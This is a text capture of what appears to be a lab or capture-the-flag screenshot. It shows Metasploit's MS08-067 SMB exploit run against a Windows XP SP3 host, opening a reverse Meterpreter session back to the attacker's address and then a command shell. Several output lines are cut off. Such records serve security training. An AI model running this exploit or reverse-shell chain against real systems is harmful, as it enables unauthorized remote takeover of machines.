 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 -
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (Al
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.17:4444 → 10.10.10.4
meterpreter > shell
Process 280 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>